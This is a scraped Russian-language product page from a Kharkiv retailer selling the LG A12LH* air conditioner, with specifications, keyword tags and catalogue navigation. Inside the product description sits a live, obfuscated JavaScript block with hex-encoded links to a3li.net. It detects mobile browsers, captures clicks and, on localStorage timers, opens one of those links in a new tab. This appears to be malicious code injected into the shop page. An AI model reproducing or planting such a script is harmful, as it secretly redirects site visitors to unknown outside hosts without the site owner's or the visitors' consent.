На этой странице Вы можете <strong>купить кондиционер LG A12LH*</strong> с бесплатной доставкой в городе Харьков.
</p>
<p></p><center><br />
<a href="https://23c.kh.ua/instrukcija-k-kondicioneru-lg-art-cool-wide-art-cool-deluxe" rel="nofollow"><img src="https://23c.kh.ua/img/inst-pdf.jpg" width="350" height="49" border="0" alt="Инструкция" title="Инструкция" /></a><br />
</center>
<p align="justify">
<a href="https://23c.kh.ua/ustanovka-kondicionera-kharkov"> Монтаж</a> или <a href="https://23c.kh.ua/obsluzhivanie-kondicionera-kharkov">обслуживание кондиционера</a> <strong>LG A12LH*, в Харькове и в Харьковской области,</strong> ВЫ можете заказать по телефонам (057)755-14-57 или (067)577-55-87.
</p>
<div style="background:#CAFF70;" align="center">
<a href="https://23c.kh.ua/lg-s30lhp-kharkov">LG S30LHP</a>, <a href="https://23c.kh.ua/lg-s36lhp-kharkov">LG S36LHP</a>, <a href="https://23c.kh.ua/lg-s07lhq-kharkov">LG S07LHQ</a>, <a href="https://23c.kh.ua/lg-s09lhq-kharkov">LG S09LHQ</a>, <a href="https://23c.kh.ua/lg-s12lhq-kharkov">LG S12LHQ</a>, <a href="https://23c.kh.ua/lg-s18lhq-kharkov">LG S18LHQ</a>, <a href="https://23c.kh.ua/lg-s24lhq-kharkov">LG S24LHQ</a>, <a href="https://23c.kh.ua/lg-a09lh-kharkov">LG A09LH*</a><br />
<a href="https://23c.kh.ua/lg-a12lh-kharkov">LG A12LH*</a>, <a href="https://23c.kh.ua/lg-a09lh1-kharkov">LG A09LH1 (2)</a>, <a href="https://23c.kh.ua/lg-a12lh1-kharkov">LG A12LH1 (2)</a>, <a href="https://23c.kh.ua/lg-a18lh1-kharkov">LG A18LH1 (3)</a>
</div>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x45\x61\x75\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x79\x53\x61\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x66\x70\x50\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x45\x79\x45\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x6b\x47\x63\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4b\x69\x68\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x67\x41\x77\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4d\x68\x75\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x42\x78\x63\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x57\x59\x41\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div><div class="field field-name-field-area field-type-list-float field-label-inline clearfix"><div class="field-label">Рекомендуемая площадь кв/м:&nbsp;</div><div class="field-items"><div class="field-item even">до 36</div></div></div><div class="field field-name-field-cold-product-kw field-type-text field-label-inline clearfix"><div class="field-label">Холодопроизводительность kВт:&nbsp;</div><div class="field-items"><div class="field-item even">2,23</div></div></div><div class="field field-name-field-heat-product-kw field-type-text field-label-inline clearfix"><div class="field-label">Теплопроизводительность kВт:&nbsp;</div><div class="field-items"><div class="field-item even">3,81</div></div></div><div class="field field-name-field-power-con-cooling-kw field-type-text field-label-inline clearfix"><div class="field-label">Потребляемая мощность при охлаждении kВт:&nbsp;</div><div class="field-items"><div class="field-item even">1.3</div></div></div><div class="field field-name-field-power-con-heating-kw field-type-text field-label-inline clearfix"><div class="field-label">Потребляемая мощность при обогреве kВт:&nbsp;</div><div class="field-items"><div class="field-item even">1.3</div></div></div><div class="field field-name-field-gabarit field-type-text field-label-inline clearfix"><div class="field-label">Габариты внутреннего блока:&nbsp;</div><div class="field-items"><div class="field-item even">570 x 568 x 129</div></div></div><div class="field field-name-field-noise-level-db field-type-text field-label-inline clearfix"><div class="field-label">Уровень шума дБ:&nbsp;</div><div class="field-items"><div class="field-item even">42/36/30</div></div></div><div class="field field-name-field-main-modes field-type-text field-label-inline clearfix"><div class="field-label">Основные режимы:&nbsp;</div><div class="field-items"><div class="field-item even">охлаждение / обогрев</div></div></div><div class="field field-name-field-tip field-type-list-text field-label-inline clearfix"><div class="field-label">Тип кондиционера:&nbsp;</div><div class="field-items"><div class="field-item even">Бытовой</div></div></div><div class="field field-name-field-country-assembly field-type-text field-label-inline clearfix"><div class="field-label">Страна сборки:&nbsp;</div><div class="field-items"><div class="field-item even">Южная Корея</div></div></div><div class="field field-name-field-developer-country field-type-text field-label-inline clearfix"><div class="field-label">Страна разработчик:&nbsp;</div><div class="field-items"><div class="field-item even">Южная Корея</div></div></div><div class="field field-name-field-proizvod field-type-list-text field-label-inline clearfix"><div class="field-label">Производитель:&nbsp;</div><div class="field-items"><div class="field-item even">Lg</div></div></div><div class="field field-name-field-refrigerant field-type-text field-label-inline clearfix"><div class="field-label">Тип хладагента:&nbsp;</div><div class="field-items"><div class="field-item even">R22</div></div></div><div class="field field-name-field-temperature field-type-text field-label-inline clearfix"><div class="field-label">Допустимая температура наружного воздуха °С:&nbsp;</div><div class="field-items"><div class="field-item even">+ 21… + 43 / -5… + 24</div></div></div><div class="field field-name-field-invertor field-type-list-text field-label-inline clearfix"><div class="field-label">Инвертор:&nbsp;</div><div class="field-items"><div class="field-item even">Нет</div></div></div><div class="field field-name-taxonomy-catalog field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Каталог:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/arhiv-kondicionerov-lg" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">LG</a></div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">ТЕГИ:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/2499" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">LG A12LH*</a></div><div class="field-item odd"><a href="/taxonomy/term/2500" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">LGA12LH*</a></div><div class="field-item even"><a href="/taxonomy/term/2501" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">LG A 12 LH*</a></div><div class="field-item odd"><a href="/taxonomy/term/2502" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">LG A12LH</a></div><div class="field-item even"><a href="/taxonomy/term/2503" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">A12LH*</a></div><div class="field-item odd"><a href="/taxonomy/term/2504" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">A12LH цена</a></div><div class="field-item even"><a href="/taxonomy/term/2505" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">A 12 LH купить</a></div><div class="field-item odd"><a href="/taxonomy/term/2506" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">кондиционер LG A12LH*</a></div><div class="field-item even"><a href="/taxonomy/term/2507" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">купить LG A12LH* в харькове</a></div><div class="field-item odd"><a href="/taxonomy/term/2508" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">цена LG A12LH*</a></div><div class="field-item even"><a href="/taxonomy/term/2509" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">LG A12LH* купить в харькове</a></div><div class="field-item odd"><a href="/taxonomy/term/2510" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">LG A12LH цена</a></div><div class="field-item even"><a href="/taxonomy/term/2511" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">LG A12LHR</a></div><div class="field-item odd"><a href="/taxonomy/term/2512" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">A12LHR купить</a></div><div class="field-item even"><a href="/taxonomy/term/2513" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">купить A12 LHR</a></div><div class="field-item odd"><a href="/taxonomy/term/2514" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">A12LHR цена</a></div><div class="field-item even"><a href="/taxonomy/term/2515" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">LG A12LHH</a></div><div class="field-item odd"><a href="/taxonomy/term/2516" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">купить LG A12LHH в харькове</a></div><div class="field-item even"><a href="/taxonomy/term/2517" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">цена A12LHH</a></div><div class="field-item odd"><a href="/taxonomy/term/2518" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">A 12 LHH купить</a></div><div class="field-item even"><a href="/taxonomy/term/2519" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">A12LHH цена харьков</a></div><div class="field-item odd"><a href="/taxonomy/term/2520" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">LG A12LHE</a></div><div class="field-item even"><a href="/taxonomy/term/2521" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">купить LG A12LHE в харькове</a></div><div class="field-item odd"><a href="/taxonomy/term/2522" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">цена A12LHE</a></div><div class="field-item even"><a href="/taxonomy/term/2523" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">A 12 LHE купить в харькове</a></div><div class="field-item odd"><a href="/taxonomy/term/2524" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">LG A12LHE цена</a></div></div></div></div>

</div>
</div><div id="block-addtoany-addtoany-button" class="block block-addtoany">

<font size="4">Поделиться в соцсетях</font>

<div class="content">
<span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
<a class="a2a_button_google_plus"></a>


      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2F23c.kh.ua%2Flg-a12lh-kharkov&amp;title=LG%20A12LH%2A"></a>
      
    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script></div>
</div>  </div>
            
                        
        </div><!-- EOF: #main -->
        
                <!-- #sidebar-second -->
        <div id="sidebar-second" class="grid_4">
        	  <div class="region region-sidebar-second">
    <div id="block-search-form" class="block block-search">


<div class="content">
<form action="/lg-a12lh-kharkov" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Поиск&#039;;}" onfocus="if (this.value == &#039;Поиск&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Поиск" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/corporateclean/images/search-button.png" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-yXyIIbZ_d4wztUHjwtZ3mX4roNI_YwG4aPgXOiLg9pc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div><div id="block-uc-catalog-catalog" class="block block-uc-catalog">

<font size="4"><a href="/catalog">КАТАЛОГ</a></font>

<div class="content">
<ul class="catalog menu"><li class="collapsed"><a href="/kondicionery-kharkov">Кондиционеры Харьков, купить кондиционер в Киеве и Харькове с установкой - акция, скидки!!! Продажа кондиционеров по Украине.</a></li>
<li class="collapsed"><a href="/obogrevateli-kharkov">ОБОГРЕВАТЕЛИ</a></li>
<li class="collapsed"><a href="/teplovye-zavesy-kharkov">ТЕПЛОВЫЕ ЗАВЕСЫ</a></li>
<li class="collapsed"><a href="/konvektory-jelektricheskie-kharkov">КОНВЕКТОРЫ</a></li>
<li class="collapsed"><a href="/vytjazhnye-ustanovki-kharkov">ВЫТЯЖНЫЕ УСТАНОВКИ</a></li>
<li class="collapsed"><a href="/uvlazhniteli-vozduha-kharkov">УВЛАЖНИТЕЛИ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/ochistiteli-vozduha-kharkov">ОЧИСТИТЕЛИ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/mojki-vozduha-kharkov">МОЙКИ ВОЗДУХА</a></li>
<li class="collapsed"><a href="/filtry-kharkov">ФИЛЬТРЫ</a></li>
<li class="collapsed"><a href="/uslugi">УСЛУГИ</a></li>
<li class="expanded"><span class="trail"><a href="/arhiv-kondicionerov">АРХИВ</a></span>
<ul class="menu"><li class="leaf"><a href="/arhiv-kondicionerov-haier">HAIER</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-%D1%80yundai">HYUNDAI</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-leberg">LEBERG</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-mitsubishi-electric">MITSUBISHI ELECTRIC</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-mitsubishi-heavy">MITSUBISHI HEAVY</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-cooper-hunter">COOPER&amp;HUNTER</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-mitsushito">MITSUSHITO</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-panasonic">PANASONIC</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-neoclima">NEOCLIMA</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-samsung">SAMSUNG</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-eurofan">EUROFAN</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-toshiba">TOSHIBA</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-hitachi">HITACHI</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-carrier">CARRIER</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-dekker">DEKKER</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-daikin">DAIKIN</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-tosot">TOSOT</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-midea">MIDEA</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-chigo">CHIGO</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-sensei">SENSEI</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-gree">GREE</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-idea">IDEA</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-ewt">EWT</a></li>
<li class="leaf"><a href="/arhiv-kondicionerov-tcl">TCL</a></li>
<li class="leaf"><span class="trail"><a href="/arhiv-kondicionerov-lg">LG</a></span></li>
</ul>
</li></ul></div>
</div><div id="block-views-exp-poisktovara-page" class="block block-views">

<font size="4">ПОИСК КОНДИЦИОНЕРА</font>

<div class="content">
<form action="/poisk-tovara" method="get" id="views-exposed-form-poisktovara-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-proizvod-value-wrapper" class="views-exposed-widget views-widget-filter-field_proizvod_value">
                  <label for="edit-field-proizvod-value">
            Производитель           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-proizvod-value">
 <select id="edit-field-proizvod-value" name="field_proizvod_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="Mitsubishi Electric">Mitsubishi Electric</option><option value="Mitsubishi Heavy">Mitsubishi Heavy</option><option value="Cooper&amp;Hunter">Cooper&amp;Hunter</option><option value="Air-O-Swiss">Air-O-Swiss</option><option value="Panasonic">Panasonic</option><option value="Mitsushito">Mitsushito</option><option value="Electrolux">Electrolux</option><option value="Neoclima">Neoclima</option><option value="Samsung">Samsung</option><option value="Hyundai">Hyundai</option><option value="Zanussi">Zanussi</option><option value="Toshiba">Toshiba</option><option value="Eurofan">Eurofan</option><option value="Boneco">Boneco</option><option value="Dekker">Dekker</option><option value="Tadiran">Tadiran</option><option value="Hitachi">Hitachi</option><option value="Leberg">Leberg</option><option value="Sensei">Sensei</option><option value="Carrier">Carrier</option><option value="Midea">Midea</option><option value="Daikin">Daikin</option><option value="Tosot">Tosot</option><option value="Haier">Haier</option><option value="Chigo">Chigo</option><option value="IDEA">IDEA</option><option value="Gree">Gree</option><option value="TCL">TCL</option><option value="Ewt">Ewt</option><option value="Lg">Lg</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-area-value-wrapper" class="views-exposed-widget views-widget-filter-field_area_value">
                  <label for="edit-field-area-value">
            Площадь кв/м           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-area-value">
 <select id="edit-field-area-value" name="field_area_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="0">до 20</option><option value="1">до 25</option><option value="2">до 36</option><option value="3">до 56</option><option value="4">до 58</option><option value="5">до 72</option><option value="6">до 90</option><option value="7">до 100</option><option value="8">до 120</option><option value="9">до 150</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-tip-value-wrapper" class="views-exposed-widget views-widget-filter-field_tip_value">
                  <label for="edit-field-tip-value">
            Тип кондиционера           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-tip-value">
 <select id="edit-field-tip-value" name="field_tip_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="Напольно - подпотолочный">Напольно - подпотолочный</option><option value="Вертикальный">Вертикальный</option><option value="Мультисплит">Мультисплит</option><option value="Мобильный">Мобильный</option><option value="Канальный">Канальный</option><option value="Кассетный">Кассетный</option><option value="Колонный">Колонный</option><option value="Оконный">Оконный</option><option value="Бытовой">Бытовой</option></select>
</div>
        </div>
              </div>
          <div id="edit-field-invertor-value-wrapper" class="views-exposed-widget views-widget-filter-field_invertor_value">
                  <label for="edit-field-invertor-value">
            Инвертор           </label>
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-invertor-value">
 <select id="edit-field-invertor-value" name="field_invertor_value" class="form-select"><option value="All" selected="selected">- Все -</option><option value="Да">Да</option><option value="Нет">Нет</option></select>
</div>
        </div>
              </div>
          <div id="edit-sell-price-wrapper" class="views-exposed-widget views-widget-filter-sell_price">
                  <label for="edit-sell-price">
            Цена продажи          </label>
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-sell-price-min">
  <input type="text" id="edit-sell-price-min" name="sell_price[min]" value="1" size="30" maxlength="128" class="form-text" />
</div>
<div class="form-item form-type-textfield form-item-sell-price-max">
  <label for="edit-sell-price-max">И </label>
 <input type="text" id="edit-sell-price-max" name="sell_price[max]" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-poisktovara" value="Применить" class="form-submit" />    </div>
      </div>
</div>
</div></form></div>
</div><div id="block-views-clone-of-block" class="block block-views">

<font size="4">Лидеры продаж</font>

<div class="content">
<div class="view view-clone-of- view-id-clone_of_ view-display-id-block view-dom-id-ef25a10e39a8ab72246b9c29bda34738">
        
  
  
      <div class="view-content">
      <div class="views-fluid-grid">
    <ul class="views-fluid-grid-list views-fluid-grid-items-width-180 views-fluid-grid-items-height-300 views-fluid-grid-list-center views-fluid-grid-items-center views-fluid-grid-items-h-margin-2px views-fluid-grid-items-v-margin-2px views-fluid-grid-items-box-shadow views-fluid-grid-items-border-radius">
          <li class="views-fluid-grid-inline views-fluid-grid-item views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/midea-msab-09hrfn8-i-msab-09hrfn8-o">Midea MSAB-09HRFN8-I / MSAB-09HRFN8-O</a></span>  </div>  
  <div>        <div><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/product/public/pro/midea-msab-09hrfn8-i-msab-09hrfn8-o-01.jpg?itok=K8e3DYBZ" width="150" height="150" alt="Midea MSAB-09HRFN8-I / MSAB-09HRFN8-O" /></div>  </div>  
